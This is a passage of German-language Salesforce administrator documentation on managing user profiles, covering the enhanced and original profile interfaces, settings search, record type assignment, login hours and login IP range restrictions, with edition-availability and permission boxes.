Wenn Sie alle Benutzer anzeigen möchten, die einem Profil zugeordnet sind, klicken Sie auf der Profilübersichtsseite auf **Zugeordnete Benutzer** (in der verbesserten Benutzeroberfläche für die Profilverwaltung) bzw. **Benutzer anzeigen** (in der ursprünglichen Benutzeroberfläche für die Profilverwaltung). Auf der Seite "Zugeordnete Benutzer" können Sie folgende Aktionen ausführen:

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Objektberechtigungen geben den Zugriffstyp an, über den die Benutzer auf Objekte verfügen.

#### [Anzeigen und Bearbeiten von Registerkarteneinstellungen in Berechtigungssätzen und Profilen](#page-588-0)

Registerkarteneinstellungen geben an, ob Registerkarten auf der Seite "Alle Registerkarten" oder in einer Registerkartensammlung angezeigt werden.

#### [Anzeigen und Bearbeiten von zugewiesenen Anwendungen in Profilen](#page-590-0)

Mit Einstellungen für zugewiesene Anwendungen werden die Anwendungen angegeben, die Benutzer im Force.com-Anwendungsmenü auswählen können.

#### [Aktivieren von benutzerdefinierten Berechtigungen in Profilen](#page-591-0)

Über benutzerdefinierte Berechtigungen haben Sie die Möglichkeit, Benutzern Zugriff auf benutzerdefinierte Prozesse oder Anwendungen zu erteilen. Nachdem Sie eine benutzerdefinierte Berechtigung erstellt und sie einem Prozess oder einer Anwendung zugeordnet haben, können Sie die Berechtigung in Profilen aktivieren.

#### [Anzeigen und Bearbeiten von Sitzungs-Timeout-Einstellungen in Profilen](#page-592-0)

Verwenden Sie "Sitzungseinstellungen", um festzulegen, wie viele Minuten oder Stunden der Inaktivität verstreichen müssen, bevor bei der Authentifizierungssitzung eines Benutzers eine Zeitüberschreitung auftritt. Am Ende der Sitzung muss sich der Benutzer erneut anmelden.

#### [Anzeigen und Bearbeiten von Kennwortrichtlinien in Profilen](#page-593-0)

Um sicherzustellen, dass die entsprechende Kennwortsicherheitsstufe für Ihre Organisation verwendet wird, geben Sie Kennwortanforderungen mit "Kennwortrichtlinien"-Einstellungen für Benutzer an, die einem Profil zugewiesen sind. "Profilkennwortrichtlinien"-Einstellungen setzen die organisationsweiten Kennwortrichtlinien für Benutzer dieses Profils außer Kraft. Wenn Sie die Kennwortrichtlinien für ein Profil nicht festlegen, gelten die organisationsweiten Kennwortrichtlinien. Neue Profilkennwortrichtlinien treten für vorhandene Profilbenutzer in Kraft, wenn sie ihre Kennwörter zurücksetzen.

#### [Kennwortrichtlinienfelder in Profilen](#page-593-1)

Geben Sie Kennwortanforderungen mit Kennwortrichtlinieneinstellungen an. Lesen Sie diese Feldbeschreibungen, um nachzuvollziehen, wie jede davon sich auf die Kennwortanforderungen eines Profils auswirkt.

SIEHE AUCH:

[Bearbeiten mehrerer Profile mit Profillistenansichten](#page-585-0)

## <span id="page-563-0"></span>Arbeiten mit der Seite in der erweiterten Profilbenutzerschnittstelle

In der erweiterten Profilbenutzerschnittstelle bietet die Profilübersichtsseite einen zentralen Zugang zu alle Einstellungen und Berechtigungen für ein Profil.

Geben Sie zum Öffnen der Profilübersichtsseite unter Setup im Feld Schnellsuche den Text *Profile* ein, wählen Sie **Profile** aus und klicken Sie auf das Profil, das Sie anzeigen möchten.

Von der Profilübersichtsseite aus können Sie folgende Aktionen durchführen:

- **•** [Nach einem Objekt, einer Berechtigung oder einer Einstellung suchen](#page-565-0)
- **•** [Das Profil duplizieren](#page-586-0)
- **•** Wenn es sich um ein benutzerdefiniertes Profil handelt, das Profil durch Klicken auf **Löschen** löschen

Anmerkung: Sie können kein Profil löschen, das einem Benutzer zugewiesen ist,  $\mathcal{F}$ selbst wenn der Benutzer deaktiviert ist.

- **•** Den Namen oder die Beschreibung des Profils durch Klicken auf **Eigenschaften bearbeiten** ändern
- **•** [Eine Liste der Benutzer anzeigen, die diesem Profil zugewiesen sind](#page-586-1)
- **•** Klicken Sie unter "Anwendungen" und "System" auf einen der Links, um Berechtigungen und Einstellungen anzuzeigen oder zu bearbeiten.

[Verbesserte Benutzeroberfläche für die Profilverwaltung – Übersicht](#page-564-0)

[Anwendungs- und Systemeinstellungen in der verbesserten Benutzeroberfläche für die](#page-564-1) [Profilverwaltung](#page-564-1)

[Suchen in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-565-0) Geben Sie zum Suchen nach einem Objekt, einer Registerkarte, einer Berechtigung oder eines Einstellungsnamens auf einer Profilseite mindestens drei aufeinanderfolgende

Buchstaben im Feld **Einstellungen suchen** ein. Während der Eingabe werden in einer Liste Vorschläge für Ergebnisse angezeigt, die mit Ihren Suchbegriffen übereinstimmen. Klicken Sie auf ein Element in der Liste, um zur entsprechenden Einstellungsseite zu wechseln.

[Zuweisen von Datensatztypen und Seitenlayouts in der verbesserten Profilbenutzerschnittstelle](#page-567-0)

[Anzeigen und Bearbeiten von Anmeldezeiten in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-569-0) Für jedes Profil können Sie die Zeiten angeben, zu denen eine Anmeldung möglich ist.

[Einschränken von IP-Anmeldebereichen in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-570-0)

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

SIEHE AUCH:

[Verbesserte Benutzeroberfläche für die Profilverwaltung – Übersicht](#page-564-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Profilen:

**•** "Setup und Konfiguration anzeigen"

Löschen von Profilen und Bearbeiten von Profileigenschaften:

**•** "Profile und Berechtigungssätze verwalten"

## <span id="page-564-0"></span>Verbesserte Benutzeroberfläche für die Profilverwaltung – Übersicht

Die verbesserte Benutzeroberfläche für die Profilverwaltung erleichtert die Profilverwaltung. Mit dieser Benutzeroberfläche können Sie Einstellungen für ein Profil mühelos anzeigen, suchen und ändern.

Geben Sie zum Aktivieren der erweiterten Profilbenutzerschnittstelle unter Setup im Feld Schnellsuche den Text *Benutzeroberfläche* ein, wählen Sie dann **Benutzeroberfläche** und **Erweiterte Profilbenutzerschnittstelle aktivieren** aus und klicken Sie auf **Speichern**. Ihre Organisation kann jeweils immer nur eine Benutzeroberfläche für die Profilverwaltung verwenden.

Anmerkung: Die verbesserte Benutzeroberfläche für die Profilverwaltung kann nicht verwendet werden, wenn Folgendes zutrifft:

- **•** Sie verwenden Microsoft® Internet Explorer® 6 oder eine frühere Version zur Verwaltung Ihrer Profile (außer Sie haben das Google Chrome Frame™-Plug-In für Internet Explorer installiert).
- **•** Ihr Unternehmen verwendet Kategoriegruppen auf Gastprofilen, die für Sites verwendet werden.
- **•** Ihr Unternehmen delegiert die Verwaltung des Partnerportals an Portalbenutzer.

#### SIEHE AUCH:

<span id="page-564-1"></span>[Arbeiten mit der Seite in der erweiterten Profilbenutzerschnittstelle](#page-563-0) [Profile](#page-561-0)

## Anwendungs- und Systemeinstellungen in der verbesserten Benutzeroberfläche für die **Profilverwaltung**

In der verbesserten Benutzeroberfläche für die Profilverwaltung können Administratoren Einstellungen für ein bestimmtes Profil problemlos anzeigen, suchen und ändern. Berechtigungen und Einstellungen sind unter Anwendungs- und Systemkategorien in Seiten organisiert. Sie geben die Rechte an, die Benutzer zur Verwaltung und Verwendung von Anwendungs- und Systemressourcen benötigen.

## Anwendungseinstellungen

Anwendungen sind Sammlungen von Registerkarten, die Benutzer durch Auswahl des Dropdown-Menüs im Kopfbereich ändern können. Unabhängig von der ausgewählten Anwendung bleiben alle zugrunde liegenden Objekte, Komponenten, Daten und Konfigurationen die gleichen. Wenn Benutzer eine Anwendung auswählen, navigieren sie in einer Sammlung von Registerkarten,

die ihnen eine effiziente Nutzung der zugrunde liegenden Funktionen für anwendungsspezifische Aufgaben erlauben. Angenommen, sie arbeiten hauptsächlich in der Vertriebsanwendung, die Registerkarten wie "Accounts" und "Opportunities" enthält. Wenn Sie eine neue Marketingkampagne verfolgen möchten, wählen Sie im Dropdown-Menü der Anwendungen "Marketing" aus, um Ihre Kampagnen und Kampagnenmitglieder anzuzeigen, anstatt zur Vertriebsanwendung die Registerkarte "Kampagnen" hinzuzufügen.

In der verbesserten Benutzeroberfläche für die Profilverwaltung enthält die Übersichtsseite im Abschnitt "Anwendungen" Einstellungen, die direkt mit den Geschäftsprozessen verknüpft sind, die die Anwendungen aktivieren. Beispiel: Da Kundendienstmitarbeiter möglicherweise Kundenvorgänge verwalten müssen, befindet sich die Berechtigung "Kundenvorgänge verwalten" im Abschnitt "Callcenter" auf der Seite "Anwendungsberechtigungen". Einige Anwendungseinstellungen stehen in keiner Beziehung zu Anwendungsberechtigungen. Um beispielsweise die Anwendung "Time-Off Manager" aus AppExchange zu aktivieren, benötigen

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren der verbesserten Benutzeroberfläche für die Profilverwaltung:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzer Zugriff auf die entsprechenden Apex-Klassen und Visualforce-Seiten sowie die Objekt- und Feldberechtigungen, mit denen sie neue Urlaubsanträge erstellen können.

Anmerkung: Unabhängig von der aktuell ausgewählten Anwendung werden alle Berechtigungen eines Benutzers berücksichtigt. Beispiel: Die Berechtigung "Leads importieren" fällt zwar in die Kategorie "Vertrieb", dennoch kann ein Benutzer auch in der Callcenter-Anwendung Leads importieren.

## Systemeinstellungen

Einige Systemfunktionen beziehen sich auf eine Organisation und nicht auf eine einzelne Anwendung. Anmeldezeiten und IP-Bereiche für die Anmeldung beispielsweise steuern die Anmeldemöglichkeiten eines Benutzers unabhängig davon, auf welche Anwendung der Benutzer zugreift. Andere Systemfunktionen beziehen sich auf alle Anwendungen. Die Berechtigungen "Berichte ausführen" und "Dashboards verwalten" beispielsweise erlauben Managern die Erstellung und Verwaltung von Berichten in allen Anwendungen. Manche Berechtigungen, etwa die Berechtigung "Alle Daten modifizieren", beziehen sich auf alle Anwendungen, beinhalten aber auch nicht-anwendungsbezogene Funktionen, z. B. die Möglichkeit, den Data Loader herunterzuladen.

<span id="page-565-0"></span>SIEHE AUCH:

[Verbesserte Benutzeroberfläche für die Profilverwaltung – Übersicht](#page-564-0)

## Suchen in der verbesserten Benutzeroberfläche für die Profilverwaltung

Geben Sie zum Suchen nach einem Objekt, einer Registerkarte, einer Berechtigung oder eines Einstellungsnamens auf einer Profilseite mindestens drei aufeinanderfolgende Buchstaben im Feld

**Einstellungen suchen** ein. Während der Eingabe werden in einer Liste Vorschläge für Ergebnisse angezeigt, die mit Ihren Suchbegriffen übereinstimmen. Klicken Sie auf ein Element in der Liste, um zur entsprechenden Einstellungsseite zu wechseln.

Bei Suchbegriffen wird die Groß-/Kleinschreibung nicht berücksichtigt. Bei einigen Kategorien können Sie nach der speziellen Berechtigung oder nach dem Namen der Einstellung suchen. Suchen Sie bei anderen Kategorien nach dem Kategorienamen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an verfügbaren Profilberechtigungen und -einstellungen hängt davon ab, über welche Salesforce-Edition Sie verfügen.

## NUTZERBERECHTIGUNGEN

Suchen von Berechtigungen und Einstellungen in einem Profil:

**•** "Setup und Konfiguration anzeigen"



Wenn bei einer Suche keine Ergebnisse angezeigt werden:

- **•** Überprüfen Sie, ob die Berechtigungen, Objekte, Registerkarten oder Einstellungen, nach denen Sie suchen, in der aktuellen Organisation verfügbar sind.
- **•** Überprüfen Sie, ob das Element, nach dem Sie suchen, für die Benutzerlizenz verfügbar ist, die mit dem aktuellen Profil verknüpft ist. So ist beispielsweise bei einem Profil mit der Lizenz für Kundenportalbenutzer mit hohem Volumen die Berechtigung "Alle Daten modifizieren" nicht enthalten.
- **•** Achten Sie darauf, dass Ihre Suchbegriffe mindestens drei aufeinander folgende Zeichen enthalten, die mit dem Namen des gesuchten Elements übereinstimmen.
- **•** Stellen Sie sicher, dass der Suchbegriff richtig geschrieben wurde.

SIEHE AUCH:

[Verbesserte Benutzeroberfläche für die Profilverwaltung – Übersicht](#page-564-0)

<span id="page-567-0"></span>In der verbesserten Benutzeroberfläche für die Profilverwaltung bestimmen Einstellungen für Datensatztypen und Seitenlayoutzuordnungen, welche Datensatztypen und Seitenlayoutzuordnungen verwendet werden, wenn Benutzer Datensätze anzeigen. Sie bestimmen

auch, welche Datensatztypen verfügbar sind, wenn Benutzer Datensätze erstellen oder bearbeiten.

Festlegen von Datensatztypen und Seitenlayoutzuordnungen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus.
- **3.** Geben Sie im Feld **Einstellungen suchen...** den Namen des gewünschten Objekts ein und wählen Sie es aus der Liste aus.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Nehmen Sie im Abschnitt "Datensatztypen und Seitenlayoutzuordnungen" die erforderlichen Änderungen an den Einstellungen vor.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Bearbeiten der Einstellungen für Datensatztypen und Seitenlayoutzugriff:

**•** "Profile und Berechtigungssätze verwalten"

Die Einstellungen für Datensatztypen und Seitenlayoutzuordnungen weisen für die folgenden Objekte und Registerkarten einige Abweichungen auf.



### **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Wie wird der Zugriff auf Datensatztypen angegeben?](#page-607-0) [Zuweisen benutzerdefinierter Datensatztypen in Berechtigungssätzen](#page-606-0) [Arbeiten mit der Seite in der erweiterten Profilbenutzerschnittstelle](#page-563-0)

## <span id="page-569-0"></span>Anzeigen und Bearbeiten von Anmeldezeiten in der verbesserten Benutzeroberfläche für die **Profilverwaltung**

Für jedes Profil können Sie die Zeiten angeben, zu denen eine Anmeldung möglich ist.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus und klicken Sie auf seinen Namen.
- **3.** Blättern Sie auf der Profilübersichtsseite nach unten zu "Anmeldezeiten" und klicken Sie auf **Bearbeiten**.
- **4.** Stellen Sie die Tage und Stunden ein, in denen sich Benutzer mit diesem Profil bei der Organisation anmelden dürfen.

Klicken Sie auf **Alle Zeiten löschen**, um Benutzern zu ermöglichen, sich jederzeit anzumelden. Geben Sie Anfang und Ende ein, wenn Sie verhindern möchten, dass Benutzer an einem bestimmten Tag auf das System zugreifen.

Wenn Benutzer noch angemeldet sind, wenn ihre Anmeldezeit endet, können sie weiterhin ihre aktuelle Seite anzeigen, sie können jedoch keine weiteren Aktionen vornehmen.

Anmerkung: Wenn erstmalige Anmeldezeiten für ein Profil festgelegt werden, beruhen die Zeiten auf der Standard-Zeitzone der Organisation, die unter Setup auf der Seite "Firmeninformationen" angegeben wurde. Danach haben etwaige Änderungen an der Standard-Zeitzone der Organisation keine Auswirkungen mehr auf die Zeitzone für die Anmeldezeiten des Profils. Für die Anmeldezeiten gelten also stets exakt diese Zeiten, auch wenn sich ein Benutzer in einer anderen Zeitzone befindet oder wenn die Standard-Zeitzone der Organisation geändert wird.

Je nachdem, ob Sie Anmeldezeiten anzeigen oder bearbeiten, kann die Anzeige variieren. Auf der Bearbeitungsseite für die Anmeldezeiten werden die Zeiten in der von Ihnen angegebenen Zeitzone angezeigt. Auf der Profilübersichtsseite werden sie in der ursprünglichen Standardzeitzone der Organisation angezeigt.

SIEHE AUCH:

[Verbesserte Benutzeroberfläche für die Profilverwaltung – Übersicht](#page-564-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen der Einstellungen für Anmeldezeiten:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten der Einstellungen für Anmeldezeiten:

**•** "Profile und **Berechtigungssätze** verwalten"

## <span id="page-570-0"></span>Einschränken von IP-Anmeldebereichen in der verbesserten Benutzeroberfläche für die Profilverwaltung

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus und klicken Sie auf seinen Namen.
- **3.** Klicken Sie in der Profilübersichtsseite auf **IP-Bereiche für die Anmeldung**.
- **4.** Geben Sie zulässige IP-Adressen für das Profil ein.
	- **•** Klicken Sie auf **IP-Bereiche hinzufügen**, um einen IP-Adressenbereich hinzuzufügen, aus dem Benutzer sich anmelden können. Geben Sie im Feld Von IP-Adresse eine gültige IP-Adresse und eine IP-Adresse mit höherer Nummerierung in das Feld Bis IP-Adresse ein. Geben Sie dieselbe Adresse in beide Felder ein, um nur Anmeldungen über eine einzelne IP-Adresse zuzulassen.
	- **•** Klicken Sie zum Bearbeiten oder Entfernen von Bereichen auf **Bearbeiten** oder **Löschen** für den jeweiligen Bereich.

Wichtig:

- **•** Bei IP-Adressen in einem Bereich muss es sich entweder um IPv4 oder um IPv6 handeln. Bei den Bereichen befinden sich IPv4-Adressen im IPv4-zugeordneten IPv6-Adressraum ::ffff:0:0 bis ::ffff:ffff:ffff. Dabei steht ::ffff:0:0 für 0.0.0.0 und ::ffff:ffff:ffff für 255.255.255.255. Ein Bereich kann keine IP-Adressen enthalten, die sich innerhalb und außerhalb des IPv4-zugeordneten IPv6-Adressraums befinden. Bereiche wie 255.255.255.255 bis ::1:0:0:0 oder :: bis :: 1:0:0:0 sind nicht zulässig.
- **•** Partnerbenutzerprofile sind auf fünf IP-Adressen beschränkt. Wenden Sie sich an Salesforce, um diese Obergrenze zu erhöhen.
- **•** Die mobile Salesforce Classic-Anwendung kann IP-Bereiche umgehen, die für Profile definiert sind. Die mobile Salesforce Classic-Anwendung initiiert über das Netzwerk des Mobilfunkanbieters eine sichere Verbindung zu Salesforce. Die IP-Adressen des Mobilfunkanbieters können jedoch außerhalb der für das Profil des Benutzers zulässigen IP-Bereiche liegen. [Deaktivieren Sie zum Verhindern der](#page-1183-0) [Umleitung von IP-Definitionen für ein Profil die mobile Salesforce Classic](#page-1183-0) auf Seite 1178-Anwendung für diesen Benutzer.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen der IP-Bereiche für die Anmeldung:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten und Löschen von IP-Bereichen für die Anmeldung:

**•** "Profile und Berechtigungssätze verwalten"

**5.** Geben Sie optional eine Beschreibung für den Bereich ein. Wenn Sie mehrere Bereiche verwenden, geben Sie im Feld "Beschreibung" Details an, beispielsweise welcher Teil Ihres Netzwerks diesem Bereich entspricht.

Anmerkung: Sie können den Zugriff auf Salesforce weiter auf die IP-Adressen beschränken, die in den IP-Bereichen für die Anmeldung angegeben sind. Geben Sie zum Aktivieren dieser Option unter Setup im Feld Schnellsuche den Text *Sitzungseinstellungen* ein, wählen Sie dann **Sitzungseinstellungen** und **IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen** aus. Diese Option betrifft alle Benutzerprofile, für die IP-Einschränkungen für die Anmeldung gelten.

## <span id="page-571-0"></span>Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie **Profile** und dann das gewünschte Profil aus, um ein Profil auf der ursprünglichen Profilseite anzuzeigen.

Auf der Profildetailseite haben Sie folgende Möglichkeiten:

- **•** [Bearbeiten des Profils](#page-572-0)
- **•** [Erstellen eines Profils basierend auf diesem Profil](#page-586-0)
- **•** Nur bei benutzerdefinierten Profilen: Löschen des Profils durch Klicken auf **Löschen**

 $\sqrt{2}$ Anmerkung: Sie können kein Profil löschen, das einem Benutzer zugewiesen ist, selbst wenn der Benutzer deaktiviert ist.

**•** [Anzeigen der Benutzer, die diesem Profil zugewiesen sind](#page-586-1)

### [Bearbeiten von Profilen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-572-0) Profile definieren, wie Benutzer auf Objekte und Daten zugreifen und welche Aktionen sie in

der Anwendung vornehmen können. In Standardprofilen kann eine begrenzte Anzahl von

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

